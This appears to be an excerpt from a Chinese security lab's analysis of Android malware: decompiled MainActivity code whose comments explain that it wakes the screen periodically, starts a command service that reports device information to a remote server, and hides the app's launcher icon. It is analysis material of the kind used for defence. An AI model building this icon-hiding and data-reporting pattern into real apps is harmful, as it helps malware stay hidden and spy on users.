 public class MainActivity extends Activity {
    public MainActivity() {
        super();
    }

    protected void onCreate(Bundle arg5) {
        super.onCreate(arg5);
        try {
            b.a().a(((Context)this));  // 设定屏幕定期唤醒
            ((Activity)this).startService(new Intent(((Context)this), CommandService.class));  // 判断是否开启了无障碍功能，并将部分固件信息回传到指定服务器
            ComponentName v0_1 = new ComponentName(((Context)this), MainActivity.class);
            PackageManager v1 = ((Activity)this).getPackageManager();
            ((Activity)this).getPackageManager();
            v1.setComponentEnabledSetting(v0_1, 2, 1);  // 隐藏图标
        }
        catch(Exception v0) {
            v0.printStackTrace();
        }

        ((Activity)this).finish();
    }
}
暗影安全实验室